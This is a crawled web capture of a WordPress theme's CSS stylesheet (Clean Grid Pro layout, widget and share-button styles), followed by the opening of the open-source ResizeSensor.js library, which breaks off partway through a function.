.clean-grid-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-featured-posts-area .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-featured-posts-area .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-featured-posts-area .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.clean-grid-top-wrapper{}
.clean-grid-top-wrapper .widget{margin:10px 0 10px 0 !important;padding:0;}
.clean-grid-top-wrapper .widget:last-child{margin-bottom:0 !important;}
.clean-grid-top-wrapper .widget.clean-grid-featured-posts-widget-seven{padding:0 !important;}

/* Post Style: Grid Posts
-------------------------------------------------------------- */
.clean-grid-grid-posts{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;padding:0 5px;}
.clean-grid-grid-post{position:relative;height:auto;padding:0;margin-top:10px;margin-bottom:10px;margin-right:2%;background:#f7f7f7;overflow:hidden;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;}

.clean-grid-grid-post.clean-grid-2-col{float:left;width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+1){clear:both;}

.clean-grid-grid-post.clean-grid-3-col{float:left;width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:both;}

.clean-grid-grid-post.clean-grid-4-col{float:left;width:23.5%;-webkit-box-flex:0;-webkit-flex:0 0 23.5%;-moz-box-flex:0;-ms-flex:0 0 23.5%;flex:0 0 23.5%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:both;}

.clean-grid-grid-post a{text-decoration:none;}
.clean-grid-grid-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.clean-grid-grid-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.clean-grid-grid-post-thumbnail img:hover{opacity:0.8;}
.clean-grid-grid-post-details{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-details-full{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-categories{margin-bottom:0;padding:6px 10px 0px 10px;text-align:center;}
.clean-grid-grid-post-categories a{display:inline-block;color:#ffffff !important;background:#9a2e31 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.clean-grid-grid-post-categories a:last-child{margin:0 0 0 0;}
.clean-grid-grid-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.clean-grid-grid-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;text-align:center;border-bottom:1px solid #eaeaea;padding:6px 10px 6px 10px;letter-spacing:-1px;}
.clean-grid-grid-post-title a{color:#000000 !important;}
.clean-grid-grid-post-title a:hover{color:#333333 !important;}
.clean-grid-grid-post:first-child .clean-grid-grid-post-title{}
.clean-grid-grid-post-snippet{display:block;text-align:center;margin:0;padding:0 10px 6px 10px;}
.clean-grid-grid-post-snippet p{margin:0;}
.clean-grid-grid-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:8px 10px 6px 10px;}
.clean-grid-grid-post-footer a{color:#666666 !important;display:inline-block;}
.clean-grid-grid-post-footer a:hover{color:#000000 !important;}
.clean-grid-grid-post-footer i{display:inline-block;vertical-align:top;}
.clean-grid-grid-post-author{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-date{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1;}
.clean-grid-grid-post-comment{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.clean-grid-grid-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.clean-grid-grid-post-read-more{margin:0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-read-more{opacity:1;}
.clean-grid-grid-post-read-more a{display:inline-block;background:#000000 !important;color:#ffffff !important;padding:5px 10px;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-mask{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;opacity:0;position:absolute;bottom:-200px;left:0;width:100%;padding:0;background-color:rgba(0,0,0,0.6);text-align:center;}
.clean-grid-grid-post-mask-inside{position:relative;width:100%;height:100%;padding:10px;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-mask{opacity:1;bottom:0;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.clean-grid-grid-post.clean-grid-4-col{width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.clean-grid-grid-post.clean-grid-3-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+1){clear:both;}

.clean-grid-grid-post.clean-grid-4-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.clean-grid-grid-post.clean-grid-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
}

/* Popular Posts Widget
-------------------------------------------------------------- */
.clean-grid-popular-posts{overflow:hidden;}
.clean-grid-popular-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-popular-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-popular-post:last-child{}
.clean-grid-popular-post:hover{background:#f2f2f2;}
.clean-grid-popular-post .clean-grid-popular-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-popular-post .clean-grid-popular-post-title a{color:#000000 !important;}
.clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#333333 !important;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-popular-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-popular-entry-meta a{color:#666666 !important;}
.clean-grid-popular-entry-meta a:hover{color:#000000 !important;}

/* Recent Posts Widget
-------------------------------------------------------------- */
.clean-grid-recent-posts{overflow:hidden;}
.clean-grid-recent-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-recent-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-recent-post:last-child{}
.clean-grid-recent-post:hover{background:#f2f2f2;}
.clean-grid-recent-post .clean-grid-recent-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-recent-post .clean-grid-recent-post-title a{color:#000000 !important;}
.clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#333333 !important;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-recent-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-recent-entry-meta a{color:#666666 !important;}
.clean-grid-recent-entry-meta a:hover{color:#000000 !important;}

/* Random Posts Widget
-------------------------------------------------------------- */
.clean-grid-random-posts{overflow:hidden;}
.clean-grid-random-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-random-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-random-post:last-child{}
.clean-grid-random-post:hover{background:#f2f2f2;}
.clean-grid-random-post .clean-grid-random-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-random-post .clean-grid-random-post-title a{color:#000000 !important;}
.clean-grid-random-post .clean-grid-random-post-title a:hover{color:#333333 !important;}
.clean-grid-random-post .clean-grid-random-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-random-post .clean-grid-random-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-random-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-random-entry-meta a{color:#666666 !important;}
.clean-grid-random-entry-meta a:hover{color:#000000 !important;}

/* Social Widget
-------------------------------------------------------------- */
.clean-grid-social-widget{overflow:hidden;}
.clean-grid-social-widget ul{overflow:hidden;}
.clean-grid-social-widget ul, .clean-grid-social-widget ul li{list-style:none;list-style-type:none;}
.clean-grid-social-widget ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-social-widget.clean-grid-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-widget .clean-grid-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-widget .clean-grid-social-twitter{background:#55acee;color:#fff;}
.clean-grid-social-widget .clean-grid-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-widget .clean-grid-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-widget .clean-grid-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-widget .clean-grid-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-widget .clean-grid-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-widget .clean-grid-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-widget .clean-grid-social-github{background:#666666;color:#fff;}
.clean-grid-social-widget .clean-grid-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-widget .clean-grid-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-digg{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-widget .clean-grid-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-widget .clean-grid-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-widget .clean-grid-social-behance{background:#1769ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-widget .clean-grid-social-codepen{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-social-widget .clean-grid-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-widget .clean-grid-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-skype{background:#00aff0;color:#fff;}
.clean-grid-social-widget .clean-grid-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-widget .clean-grid-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.clean-grid-about-widget-image{}
.clean-grid-about-widget-image img{display:block;margin:0 auto 5px auto;}
.clean-grid-about-widget-description{text-align:center;margin:0 0 4px 0;}
.clean-grid-about-widget-social{overflow:hidden;}
.clean-grid-about-widget-social ul{overflow:hidden;}
.clean-grid-about-widget-social ul, .clean-grid-about-widget-social ul li{list-style:none;list-style-type:none;}
.clean-grid-about-widget-social ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-about-widget-social.clean-grid-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-about-widget-social .clean-grid-about-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-twitter{background:#55acee;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-github{background:#666666;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-digg{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-behance{background:#1769ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-codepen{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-skype{background:#00aff0;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.clean-grid-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.clean-grid-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.clean-grid-share-buttons .clean-grid-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-share-buttons a:hover{color:#fff !important;}

/* Mini Share Buttons
-------------------------------------------------------------- */
.clean-grid-minishare-buttons{overflow:hidden;padding:0;margin:0 0 10px 0;float:none;text-align:center;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-minishare-buttons{opacity:1;}
.clean-grid-minishare-buttons a{padding:5px;font-size:12px;width:22px;height:22px;display:inline-block;background:#333;color:#fff !important;margin:2px 4px 2px 2px;line-height:12px !important;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-minishare-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.clean-grid-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.clean-grid-author-bio-top{overflow:hidden;}
.clean-grid-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.clean-grid-author-bio-text{float:left;width:88%;}
.clean-grid-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.clean-grid-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.clean-grid-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.clean-grid-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.clean-grid-authors-list{}
.clean-grid-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.clean-grid-author-item .clean-grid-author-gravatar{float:left;margin:0 15px 0 0;}
.clean-grid-author-item .clean-grid-author-name{clear:none;margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-description{margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-social{margin:0;}
.clean-grid-author-item .clean-grid-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.clean-grid-contact-form{margin:10px 0 10px;}
.clean-grid-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.clean-grid-contact-form-input{}
.clean-grid-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form input[type=submit]{padding:10px 50px;}
.clean-grid-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form-required{color:#ff0000;}
.clean-grid-error{color:#ff0000;}
.clean-grid-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* News Ticker
-------------------------------------------------------------- */
#clean-grid-ticker{background:#4a4848;height:36px;font:normal normal 13px Oswald,sans-serif;line-height:25px;overflow:hidden;border-top:1px solid #040404;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
#clean-grid-ticker .clean-grid-ticker-heading{background:#FD4326;color:#ffffff;display:block;float:left;margin:0 5px 0 0;padding:5px 10px 5px 10px;max-width:140px;line-height:25px;text-transform:uppercase;}
#clean-grid-ticker-content{color:#ffffff;}
#clean-grid-ticker-content ul{list-style:none;list-style-type:none;margin:0;padding:0;}
#clean-grid-ticker-content li{list-style:none;list-style-type:none;margin:0;padding:5px;line-height:25px;}
#clean-grid-ticker-content a{color:#ffffff !important;text-decoration:none;}
@media only screen and (max-width: 520px) {
#clean-grid-ticker{height:71px;}
#clean-grid-ticker .clean-grid-ticker-heading{float:none;margin:0;max-width:100%;}
#clean-grid-ticker-content li{padding:5px 10px;}
}

/* Tabbed Widget
-------------------------------------------------------------- */
.clean-grid-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.clean-grid-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.clean-grid-tabbed-names li:first-child{margin:0 !important;}
.clean-grid-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.clean-grid-tabbed-names li a:hover,.clean-grid-tabbed-names li a.clean-grid-tabbed-current{background:#af6e11 !important;color:#ffffff !important;text-decoration:none;}
.clean-grid-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.clean-grid-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.clean-grid-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}


@media only screen and (max-width: 819px) {
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.clean-grid-animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
.clean-grid-fadein{-webkit-animation-name:clean-grid-fadein;-moz-animation-name:clean-grid-fadein;-o-animation-name:clean-grid-fadein;animation-name:clean-grid-fadein;}

.clean-grid-box{padding:12px !important;background:#fff;border:1px solid #ececec;border-top:1px solid #ccc;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}

--- FILE ---
content_type: application/javascript
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js
body_size: 1271
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
